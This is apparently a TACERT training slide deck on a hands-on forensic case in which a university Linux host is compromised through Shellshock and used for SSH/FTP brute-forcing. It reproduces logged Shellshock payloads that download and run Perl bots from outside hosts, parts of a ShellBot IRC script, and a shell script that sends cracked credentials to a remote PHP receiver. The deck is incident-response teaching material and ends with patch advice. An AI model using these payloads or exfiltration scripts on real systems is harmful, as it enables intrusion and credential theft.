

cert.tanet.edu.tw 臺灣學術網路電腦危機處理中心

## 實作個案(四)



實作個案(四)

- VM: FC18
- Snapshot: shellshock
- 帳號: johnwu / root
- 密碼: tacert0818

環境設定(四)

- 回復 snapshot 後務必先重新開機取得 IP
- 用root帳號執行
  - usr/local/apachevul/bin/apachectl start
  - iptables -F
  - <u>http://[host\_IP]/cgi-bin/test-cgi</u>
  - 請勿對外部IP進行漏洞測試,會被SOC偵測到



事件简介(四)

- 該校資訊管理人員接獲國外組織 Profihost AG Team 來信檢舉,該校有台主機疑似對大量特定網段IP進行 SSH/FTP 的 帳號密碼暴力破解攻擊。
- 該校資安人員請 TACERT 透過 SSH 遠端進行數位鑑識及 故障排除。
- 該台主機主要用途為監控設備的Linux主機。

事件简介(四)

• 以下為節錄檢舉信部分內容,主旨為SSH brute-force 的

攻擊行為,以下為遭受攻擊的IP位址。

Subject: SSH brute-force from your network / domain (140

An attempt to brute-force account passwords over SSH/FTP by a machine in your domain or in your network has been detected. Attached are the host who attacks and time / date of activity. Please take the necessary action(s) to stop this activity immediately. If you have any questions please reply to this email.

Host of attacker: 140 edu.tw => .edu.tw Responsible email contacts: edu.tw. edu.tw. hostmaster@twnic.net.tw Attacked hosts in our Network 85.158.183.151, 85.158.181.13, 77.75.249.123, 185.39.221.95, 178.250.12.20, 77.75.253.27, 77.75.249.50, 178.250.10.232, 85.158.183.99, 77.75.252.137, 85.158.183.67, 77.75.254.103, 77.75.254.15, 185.39.221.41, 77.75.252.59, 77.75.252.118, 178.250.10.88. 178.250.10.93. 185.39.221.78. 85.158.181.35. 178.250.10.242. 85.158.182.236. 77.75.253.67. 85.158.182.207. 77.75.253.74. 77.75.251.127. 178.250.10.159, 77.75.255.213, 178.250.10.162, 77.75.254.17, 85.158.176.26, 77.75.253.87, 85.158.176.105, 77.75.249.242, 85.158.182.69, 85.158.182.219, 185.39.221.126, 85.158.176.75, 77.75.254.122, 85.158.183.158, 85.158.182.193, 77.75.254.110, 85.158.183.166, 77.75.255.211, 185.39.220.84, 85,158,177,253,77,75,252,163, 85,158,181,63,77,75,251,136, 85,158,183,176,77,75,250,185, 178,250,10,167, 85,158,176,219,77,75,254,215, 77.75.251.243.77.75.252.89.85.158.181.31.178.250.10.100.85.158.181.18.77.75.249.44.185.39.221.104.77.75.254.129.77.75.255.220.178.250.9.24. 85.158.176.90, 85.158.176.159, 77.75.251.135, 178.250.10.174, 85.158.183.61, 85.158.182.85, 85.158.183.180, 178.250.10.112, 85.158.181.12, 178.250.10.64. 85.158.176.36. 77.75.249.73. 185.39.220.10. 85.158.183.120. 185.39.221.109. 178.250.12.5. 77.75.250.226. 85.158.176.114. 85.158.180.2. 85.158.176.225, 85.158.183.211, 77.75.249.103, 85.158.182.166, 178.250.10.155, 178.250.14.16, 178.250.10.11, 77.75.253.169, 77.75.250.224, 178.250.10.101, 77.75.249.23, 178.250.12.18, 85.158.183.191, 185.39.221.72, 85.158.181.16, 77.75.252.115, 85.158.181.29, 178.250.14.11, 85.158.179.20, 77.75.250.79, 77.75.254.217, 77.75.255.36, 77.75.251.63, 77.75.253.202, 77.75.249.118, 85.158.176.186, 185.39.221.122, 77.75.251.49, 185.39.221.35, 77.75.252.209, 77.75.250.60, 77.75.249.151, 178.250.10.180, 185.39.221.121, 85.158.181.19, 178.250.9.82, 178.250.12.19, 85.158.183.193, 77.75.252.24, 178.250.10.150, 77.75.254.83, 77.75.250.14, 85.158.176.137, 77.75.250.47, 77.75.252, 198, 85.158.183.224, 77.75.249.11, 77.75.250.54, 178.250.10.214, 77.75.251.148, 85.158.183.159, 178.250.9.92, 77.75.250.112, 77.75.254.73, 77.75.254.74, 85.158.176.226, 77.75.250.94, 85.158.182.195, 178.250.10.84, 185.39.221.27, 77.75.251.27, 85.158.176.211, 178.250.10.36, 77.75.249.200, 77.75.254.168, 185.39.221.66, 77.75.250.239, 178.250.10.99, 85.158.183.214, 77.75.249.140, 85.158.183.141, 85.158.176.117, 178.250.10.133, 77.75.252.78, 77.75.252.233, 178.250.10.173, 77.75.250.123, 185.39.220.90, 77.75.249.67, 77.75.250.160, 85.158.181.30, 77.75.251.205, 85.158.183.84

事件檢測(四)

- 因為該主機的 SSH 服務有限定內部網段能連入,故排除掉駭客透過 此方式入侵主機。
- 首先透過 netstat 指令檢查網路狀態,暫無發現可疑的應用程式及 通訊連線,主要有啟用到的正常服務為 port 80 和 443 的網頁服務

| , | 此為 | 管 | 理; | 者網 | 站到 | 圣入 | 所 | 需 | 要 | 0 |
|---|----|---|----|----|----|----|---|---|---|---|
|---|----|---|----|----|----|----|---|---|---|---|

|                   | 1 Active Internet connections (servers and established) |       |       |                       |             |                |         |                |            |  |
|-------------------|---------------------------------------------------------|-------|-------|-----------------------|-------------|----------------|---------|----------------|------------|--|
|                   | •                                                       | Proto | Recv- | Q Send-Q Lo           | cal Address | Foreign Addres | s State | PID/Program    | name       |  |
|                   | •                                                       | tcp   | ο     | 0 127.0.0.1:22        | .08         | 0.0.0.0:*      | LISTEN  | 2644/hpiod     |            |  |
|                   | •                                                       | tcp   | ο     | 0 127.0.0.1:19        | 9           | 0.0.0.0:*      | LISTEN  | 2665/snmpd     |            |  |
|                   | -                                                       | tcp   | ο     | 0 0.0.0.0:580         | 01          | 0.0.0.0:*      | LISTEN  | 3018/Xvnc      |            |  |
|                   | •                                                       | tcp   | ο     | 0 0.0.0.0:740         | 02          | 0.0.0.0:*      | LISTEN  | 3149/hptsvr    |            |  |
|                   | •                                                       | tcp   | ο     | 0 0.0.0.0:330         | 6           | 0.0.0.0:*      | LISTEN  | 2843/mysqld    |            |  |
|                   | •                                                       | tcp   | ο     | 0 0.0.0.0:842         | 2           | 0.0.0.0:*      | LISTEN  | 2356/rpc.state | d          |  |
| $\langle \rangle$ | -                                                       | tcp   | ο     | 0 0.0.0.0:590         | 01          | 0.0.0.0:*      | LISTEN  | 3018/Xvnc      |            |  |
|                   | 10                                                      | tcp   | ο     | 0 0.0.0.0:111         |             | 0.0.0.0:*      | LISTEN  | 2310/portmap   |            |  |
| 7)                | •                                                       | tcp   | ο     | 0 0.0.0.0:60          | 01          | 0.0.0.0:*      | LISTEN  | 3018/Xvnc      |            |  |
|                   | •                                                       | tcp   | ο     | 0 0.0.0.0:25          |             | 0.0.0.0:*      | LISTEN  | 2872/sendma    | il: acce 🛛 |  |
|                   | •                                                       | tcp   | ο     | o <mark>:::80</mark>  | :           | *              | LISTEN  | 2910/httpd     | 6          |  |
|                   | •                                                       | tcp   | ο     | 0 :::6001             | :           | ***            | LISTEN  | 3018/Xvnc      |            |  |
|                   | -                                                       | tcp   | ο     | 0 :::22               | :           | *              | LISTEN  | 2703/sshd      |            |  |
| 20                | 15/8                                                    | tcp   | 0     | o <mark>:::443</mark> | :           | *              | LISTEN  | 2910/httpd     |            |  |

事件檢測(四)

- 因為有啟用httpd的網站服務,故檢查網站的access log 是否有異常,雖然沒有phpmyadmin的setup.php漏洞,但 記錄上仍可以看到許多人嘗試存取該漏洞位址,失敗會出 現 HTTP 404的紀錄。此例為110.45.136.50多次嘗試存取 可能的setup.php漏洞失敗。
- 110.45.136.50 - [08/ 23:59:02 +0800] "GET /phpMyAdmin/scripts/setup.php HTTP/1.1" 404 304 "-" "Zm
  110.45.136.50 - [08/ 23:59:02 +0800] "GET /phpmyadmin/scripts/setup.php HTTP/1.1" 404 304 "-" "ZmE
  110.45.136.50 - [08/ 23:59:02 +0800] "GET /pma/scripts/setup.php HTTP/1.1" 404 297 "-" "ZmEu"
  110.45.136.50 - [08/ 23:59:02 +0800] "GET /myadmin/scripts/setup.php HTTP/1.1" 404 301 "-" "ZmEu"
  110.45.136.50 - [08/ 23:59:02 +0800] "GET /MyAdmin/scripts/setup.php HTTP/1.1" 404 301 "-" "ZmEu"

事件檢測(四)

- 研究發現實際上遭受入侵的方式就是近期很有名的Shellshock 漏洞,此漏洞的嚴重程度是相當高的,駭客可以透過它執行 apache 帳號的權限行為,作為攻擊用殭屍主機。
- 從以下LOG紀錄發現,駭客(紫色IP)在HTTP標頭裡面插入特殊符號『(){:;}』後,並利用已存在「/www/cgi-bin/test.sh」 或其他 sh 的檔案就能夠進行紅底線標註的呼叫指令動作,主 要原因是舊版本的 BASH SHELL 可以透過此方式進行操控。

事件檢測(四)

- 以下這兩個指令來看,駭客應該是到209.20.86.222下載一個j.txt的 執行檔案到目錄「/tmp和/var/tmp」中,並且執行perl檔「j.txt」 向「50.57.187.242」或「209.62.65.146」進行報到動作,之後再透 過「rm - rf \*.txt\*\」刪除下載的所有的txt檔案。
- 1 <mark>5.39.86.39</mark> - [02 +0800] "GET /cgi-bin/test.sh</mark> HTTP/1.1" 200 175 "-" "<mark>() { :;}</mark>;
- · /usr/bin/perl -e 'print \"Content-Type: text/plain\\r\\n\\r\\nXSUCCESS!\";system(\<u>"cd /tmp/; cd /var/tmp/ ;</u>
- wget http://209.20.86.222/j.txt; curl -O http://209.20.86.222/j.txt; fetch http://209.20.86.222/j.txt;
  lwp-download http://209.20.86.222/j.txt; perl j.txt 50.57.187.242; rm -rf \*.txt\*\");"
- /usr/bin/perl -e 'print \"Content-Type: text/plain\\r\\n\\r\\nXSUCCESS!\";system(<u>\"cd /tmp/; cd /var/tmp/ ;</u>
- wget http://209.20.86.222/j.txt; curl -O http://209.20.86.222/j.txt ; fetch http://209.20.86.222/j.txt ;
- · lwp-download http://209.20.86.222/j.txt; perl j.txt 209.62.65.146; rm -rf \*.txt\*\");"''

事件檢測(四)

實際到網址209.20.86.222的確能下載到 j.txt,其內容
 適用perl語法撰寫的腳本,從以下內容節錄部分得知,會
 利用到本地端的port 80和 443 向IRC伺服器進行回報。

```
1 #!/usr/bin/perl
        my $processo =("[cpuset]","","[sync_supers]");
        my @titi = ("index.php?page=","main.php?page=");
        my $goni = $titi[rand scalar @titi];
      •
        my $linas max='3';
        my $sleep='7';
        my @adms=("x", "y", "z", "w" );
                                                 j.txt
        my @hostauth=("local");
        my @canais=("#hax");
      •
        chop (my $nick = `uname`);
     10
        my $servidor="3.4.5.6";
        my sircname =("g");
      •
        my $realname = ("g");
        my @ircport = ("80","443");
        my $porta = $ircport[rand scalar @ircport];
        my $VERSAO = '0.5';
2015/8/18-
```

事件檢測(四)

 從Virustotal線上病毒掃描,j.txt 被檢出病毒的比例為 29/57,主要特徵是用 Perl 製作的 ShellBot 惡意程式

| SHA250.         | D2dc81de31cedc3d74d9cb5014c8bd10e6b3820641690c41dcdd37086280c98c |    |
|-----------------|------------------------------------------------------------------|----|
| File name:      | j.txt                                                            |    |
| Detection ratio | o: 29 / 57                                                       |    |
| Analysis date   | 2015-03-02 02:56:11 UTC ( 0 minutes ago )                        |    |
| Analysis        | ● Additional information ● Comments ♀ Votes                      |    |
| Antivirus       | Result                                                           |    |
| ALYac           | Backdoor.Perl.Shellbot.B                                         |    |
| AVG             | PERL/ShellBot                                                    |    |
| AVware          | Backdoor.Perl.IRCBot.a (v)                                       | 24 |
|                 |                                                                  |    |

事件檢測(四)

- 駭客從54.170.156.84透過漏洞到「<u>http://202.144.144.163/guide/</u>」下載一個「b.pl」的執行檔案到目錄「/tmp」中,並且執行perl檔「b.pl」,之後再透過「rm rf /tmp/b.pl\*」刪除下載的檔案。
  - 54.170.156.84 - [29/Nov/2014:21:33:40 +0800] "GET /cgi-bin/test.sh HTTP/1.1" 200 16204 "-" "() { :;};
     /usr/bin/perl -e 'print \"Content-Type: text/plain\\r\\n\\r\\nXSUCCESS!\";
  - system(<u>\"wget http://202.144.144.163/guide/b.pl</u>-O /tmp/b.pl;curl -O /tmp/b.pl
  - http://202.144.144.163/guide/b.pl;perl /tmp/b.pl;rm -rf /tmp/b.pl\*\");"
  - -
    - <mark>74.219.225.231</mark> - [30/Nov/2014:20:43:55 +0800] "GET /cgi-bin/test.sh</mark> HTTP/1.1" 200 7516 "-" "() { :;};
  - · /usr/bin/perl -e 'print \"Content-Type: text/plain\\r\\n\\r\\nXSUCCESS!\";
  - system(\"wget http://it-mattes.de/q.jpg -O /tmp/q.jpg;curl -O /tmp/q.jpg
  - http://it-mattes.de/q.jpg;perl /tmp/q.jpg;rm -rf /tmp/q.jpg\*\");"

事件檢測(四)

 檢測網址「<u>http://202.144.144.163/</u>」,出現的是國家「不丹」的 一個網站,疑似是學校的資訊管理頁面,而 /guide/ 目錄下卻可以 直接存取到許多的惡意程式,可能已經遭受駭客入侵成為跳板。

|                         | nttp://202.144.144.163/ | ♀ ♂ ② ② ③ ③ Staff Student Information× | <b>↑ ★</b> ‡ |   |
|-------------------------|-------------------------|----------------------------------------|--------------|---|
|                         | Stauff Staudoud         | Tuformation Management System          |              |   |
|                         | 0                       | Username:<br>Password:                 |              |   |
|                         |                         | Remember me?  Login  Second            |              | 1 |
| 201 <mark>5/8/18</mark> | _                       |                                        |              |   |

事件檢測(四)

此為 202.144.144.163/guide/ 中駭客所存放的惡意程式
 工具,因為沒有上鎖任何人都能存取使用。

| 🗲 🔿 ᢙ http://202     | 2.144.144.163/guide/ 🔎 🗸 🖒 🥭 Index of /guide | ×     | <b>☆</b> ★   |  |
|----------------------|----------------------------------------------|-------|--------------|--|
| 2004.py              | 30-Nov-2014 08:20 7.0K                       | · _ · | ~            |  |
| 20091                | 16-Nov-2014 06:07 6.7M                       |       |              |  |
| a.out                | 01-Jan-2014 16:52 13K                        |       |              |  |
| a.tgz                | 18-Nov-2014 01:00 4.4K                       |       |              |  |
| <u>a.x</u>           | 12-Dec-2014 17:50 20K                        |       |              |  |
| audit.tar.gz         | 28-Dec-2013 04:21 4.3K                       |       |              |  |
| authorized keys      | 07-Oct-2014 02:09 397                        |       |              |  |
| biOS.tar             | 09-Dec-2014 16:50 136K                       |       |              |  |
| bios.txt             | 18-Nov-2014 07:44 420K                       |       |              |  |
| bircd.tgz            | 08-Jan-2014 01:52 1.0M                       |       |              |  |
| bot-stealth-flood.tg | Z 04-Dec-2014 16:50 383K                     |       |              |  |
| bot.pl               | 21-Nov-2014 23:34 38K                        |       |              |  |
| bsd.gz               | 31-Jan-2014 05:08 1.7M                       |       |              |  |
| drona.php            | 12-Dec-2014 19:22 18K                        |       |              |  |
| eula eula            | 28-Nov-2014 01:36 31K                        |       |              |  |
| exploit.c            | 01-Dec-2014 01:37 19K                        |       | $\checkmark$ |  |
|                      | S-2777715111111                              |       |              |  |

事件檢測(四)

- 駭客從 74.219.225.231 透過漏洞到「<u>http://it-mattes.de</u>」下載 一個「q.jpg」的執行檔案到目錄「/tmp」中,並且執行 perl 檔 「q.jpg」,之後再透過「rm - rf /tmp/q.jpg\*」刪除下載的檔案。
  - 54.170.156.84 - [29/Nov/2014:21:33:40 +0800] "GET /cgi-bin/test.sh HTTP/1.1" 200 16204 "-" "() { ;;};
    /usr/bin/perl -e 'print \"Content-Type: text/plain\\r\\n\\r\\nXSUCCESS!\";
  - system(<u>\"wget http://202.144.144.163/guide/b.pl</u>-O /tmp/b.pl;curl -O /tmp/b.pl
  - http://202.144.144.163/guide/b.pl;perl /tmp/b.pl;rm -rf /tmp/b.pl\*\");"
  - · <mark>74.219.225.231</mark> - [30/Nov/2014:20:43:55 +0800] "GET /cgi-bin/test.sh</mark> HTTP/1.1" 200 7516 "-" "<mark>() { :;}</mark>;
  - · /usr/bin/perl -e 'print \"Content-Type: text/plain\\r\\n\\r\\nXSUCCESS!\";
  - system(\"wget http://it-mattes.de/q.jpg -O /tmp/q.jpg;curl -O /tmp/q.jpg
  - http://it-mattes.de/q.jpg;perl /tmp/q.jpg;rm -rf /tmp/q.jpg\*\");"

事件檢測(四)

 檢測德國網址「<u>http://it-mattes.de</u>」的網頁服務的確 還是啟用中,不過出現的是網站維護中,而原本的目錄下 的q.jpg已經不存在。



## it-mattes.de

Diese Webpräsenz befindet sich noch im Aufbau. Bitte versuchen Sie es zu einem späteren Zeitpunkt noch einmal. This site is currently under construction.

Please try again later.

事件檢測(四)

 檢測系統資料夾檔案中有發現到,在目錄 /var/tmp/ 底 下藏有一個壓縮檔 new3.tar.gz,疑似為駭客植入的後門 程式,且從檔案權限擁有者為 apache,故得知駭客是透 過Shellshock漏洞存取進入的。



事件檢測(四)

 解開壓縮檔 new3.tar.gz 後有五個檔案,分別有「b、f、r、print 和 pass.txt」,其中 b 因為編譯過其內容並非明文,應該是用來作 為brute-force的執行檔案,透過Virustotal掃描有28/56的偵測比例

| 為HackTool。 | SHA256:      | 6a9ef8f3f22d991486cd30b1                      | a1f887a4e50d35a1e51646b21803 | 53e3946f8186 |        |
|------------|--------------|-----------------------------------------------|------------------------------|--------------|--------|
|            | File name:   | b                                             |                              |              |        |
|            | Detection ra | atio: 28 / 56                                 |                              |              |        |
|            | Analysis dat | te: 2014-12-29 11:25:03 UTC (                 | 2 months ago)                |              |        |
|            | Analysis     | <b>Q</b> File detail <b>1</b> Additional info | ormation                     | © Votes      |        |
|            | Antivirus    |                                               | Result                       |              |        |
|            | AVG          |                                               | Linux/BF.F                   | ]            |        |
|            | AVware       |                                               | HackTool.Linux.BF.e (v)      |              |        |
|            | Ad-Aware     |                                               | Linux.CornelGEN.235          |              | A      |
|            | Agnitum      |                                               | HackTool.Linux.BF.C          |              | TACERT |
| /8/18      | Antiy-AVL    |                                               | HackTool/Linux.BF            |              |        |

事件檢測(四)

 pass.txt 可能為記錄當時破解到的帳號密碼,而檔案 f 為初始先刪除先前得所有檔案,再從 37.221.192.63 取 得要掃描破解的IP資訊存入 scan.log,然後執行檔案b將 資料存入 t.log,



事件檢測(四)

• 再透過執行 print 將 t.log 傳至IP

「109.228.25.87/.p.php」進行接收,最後會將取得的紀

錄通通刪除。

| 1   | #!/bin/bash                                                             |    | if which fetch >/dev/r   | ull; then                                 |
|-----|-------------------------------------------------------------------------|----|--------------------------|-------------------------------------------|
|     |                                                                         |    |                          |                                           |
|     |                                                                         |    | for i in `cat t.log sort | uniq`                                     |
|     | if which wget >/dev/null; then                                          | -  | do                       | -                                         |
| -   |                                                                         |    | curl -O http://109.228   | 3.25.87/.p.php?request="\$i" &>/dev/null& |
| •   | for i in `cat t.log sort uniq`                                          |    | rm -rf \$i               |                                           |
| •   | do                                                                      |    | done                     |                                           |
| •   | wget -O .tmp http://109.228.25.87/.p.php?request="\$i" &>/dev/null&     |    |                          |                                           |
|     | done                                                                    |    |                          |                                           |
| 10  | else                                                                    |    |                          |                                           |
| -   | · · · · · · · · · · · · · · · · · · ·                                   | 尨  | 宝 nrint                  |                                           |
|     | if which curl >/dev/null; then                                          | IH |                          |                                           |
|     |                                                                         |    |                          |                                           |
| -   | for i in cat t.log sort uniq                                            |    |                          |                                           |
| •   | do                                                                      |    |                          |                                           |
|     | curl -O http://109.228.25.87/.p.php?request=" <b>\$i</b> " &>/dev/null& |    |                          |                                           |
| •   | rm -rf \$i                                                              |    |                          |                                           |
| •   | done                                                                    |    |                          |                                           |
| 20  | else                                                                    |    |                          |                                           |
| 201 | 5/8/18                                                                  |    |                          |                                           |

事件檢測(四)

最後檔案 r 的內容看起來只是部分的字典資料,可能為
 用來做暴力破解的資料庫。

| 1 | #!/bin/bash<br>while ["1"];do<br>class="faa<br>fab<br>fac<br>fad | •<br>•<br>10<br>• | fae<br>faf<br>fag<br>fah<br>fai<br>faj | -<br>- | fak<br>fal<br>fam<br>fan<br>fao<br>fap | ·<br>20<br>·<br>22<br>檔答 | faq<br>far<br>fas<br>fat |       |
|---|------------------------------------------------------------------|-------------------|----------------------------------------|--------|----------------------------------------|--------------------------|--------------------------|-------|
| ) |                                                                  |                   |                                        |        | -                                      |                          | 5                        | TACER |

事件檢測(四)

|                                                                               | ↔ _ □ <mark>×</mark> |
|-------------------------------------------------------------------------------|----------------------|
| (⇐) ↔ @ http://140 /cgi-bin/test.sh                                           | n ★ 8                |
| GET                                                                           |                      |
|                                                                               |                      |
| SERVER_SIGNATURE=                                                             |                      |
| Apache/2.2.3 (Centos) Server at 140. Fort 80                                  |                      |
|                                                                               |                      |
| HTTP_USER_AGENT=Mozilla/5.0 (Windows NT 6.3; WOW64; Trident/7.0; rv:11.0) lik | ce Gecko             |
| HTTP HOST=140                                                                 |                      |
| DOCUMENT_ROOT=/var/www/html                                                   |                      |
| SCRIPT_FILENAME= <mark>/var/www/cgi-bin/test.sh</mark>                        |                      |
| REQUEST_URI=/cgi-bin/test.sh                                                  |                      |
| HTTP CONNECTION_Keen_Alive                                                    |                      |
| REMOTE_PORT=64250                                                             |                      |
| PATH=/sbin:/usr/sbin:/bin:/usr/bin                                            |                      |
| PWD=/var/www/cgi-bin                                                          |                      |
| SERVER_ADMIN=FOOT@IOC&INOSt<br>HTTP ACCEPT LANGHAGE-zh_Hant_TW zh_Hant.a-0 5  |                      |
| HTTP_INCELIT_DIMONICH_2R-HARCOTT, 2R-HARCO, 4-0.5                             |                      |
| HTTP_ACCEPT=text/html, application/xhtml+xml, */*                             |                      |
| REMOTE_ADDR=140.                                                              |                      |
| SHLVL=I<br>SEDVED NAME-140                                                    |                      |
| SERVER SOFTWARE=Apache/2.2.3 (CentOS)                                         |                      |
| QUERY_STRING=                                                                 |                      |
| SERVER_ADDR=140.                                                              |                      |
| GATEWAY_INTERFACE=CGI/1.1                                                     |                      |
| HTTP ACCEPT ENCODING=ggin_deflate                                             |                      |
| REQUEST_METHOD=GET                                                            |                      |
| _=/usr/bin/env                                                                |                      |
| 2015/8/18                                                                     |                      |

駭客透過網站掃描到目錄 下的 http://[host]/chibin/test.sh,直接透過網 頁開啟會顯示該主機的版 本相關資訊,也同時表示 bash的指令可能透過此漏 洞運行。

事件檢測(四)

- 引述維基百科對Shellshock的簡單說明,Shellshock又稱 Bashdoor,是在Unix中廣泛使用的Bash shell中的一個安 全漏洞,首次於2014年9月24日公開。
- 許多網際網路守護行程,如網頁伺服器,使用bash來處理 某些命令,從而允許攻擊者在易受攻擊的Bash版本上執行 任意代碼,這可使攻擊者在未授權的情況下存取電腦系統

事件檢測(四)

 這次事件封包側錄時間較短,並無發現到有特定IP利用 Shellshock漏洞"(){:;}"嘗試存取 GET test.sh 動作,故只能從先前的Access Log紀錄中得知駭客的行為。因此判定該惡意程式必須收到上層駭客指令後才會開始進行對外攻擊。

事件檢測(四)

- 簡易測試主機是否有此Shellshock的漏洞,我們可以在 linux console下指令「env VAR='() { :;}; echo Bash is vulnerable!' bash -c "echo Bash Test"」,如果 Bash是有問題的話則會出現以下訊息「Bash is vulnerable! Bash Test」。
- 修補方式則是盡快更新Bash版本至最新版,以此CentOS系
   統為例只要做「yum update bash」即可以修復此漏洞。

